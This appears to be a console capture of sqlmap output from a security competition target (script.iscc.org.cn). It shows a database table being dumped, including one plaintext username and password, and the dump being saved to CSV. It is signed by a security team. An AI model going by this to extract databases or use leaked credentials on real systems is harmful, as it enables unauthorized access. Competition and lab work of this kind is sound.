 C:\Windows\system32\cmd.exe
[11:03:53] [INFO] resumed: "username","varchar(255)"
[11:03:53] [INFO] resumed: "password","varchar(255)"
[11:03:53] [INFO] resumed: "credits","int(11)"
[11:03:53] [INFO] fetching entries for table 'iscc' in database 'web05'
[11:03:53] [INFO] the SQL query used returns 1 entries
[11:03:53] [INFO] resumed: "999999999","1","8froerf9pu34rjeslfh","lubao515"
[11:03:53] [INFO] analyzing table dump for possible password hashes
Database: web05
Table: iscc
[1 entry]
+----+-----------+----------+---------------------+
| id | credits | username | password |
+----+-----------+----------+---------------------+
| 1 | 999999999 | lubao515 | 8froerf9pu34rjeslfh |
+----+-----------+----------+---------------------+
[11:03:53] [INFO] table 'web05.iscc' dumped to CSV file 'D:\Tools\Web\sqlmap\out
put\script.iscc.org.cn\dump\web05\iscc.csv'
[11:03:53] [INFO] fetched data logged to text files under 'D:\Tools\Web\sqlmap\o
utput\script.iscc.org.cn'
[*] shutting down at 11:03:53
C:\Users\RickGray\Desktop>_
F4CK
Security Team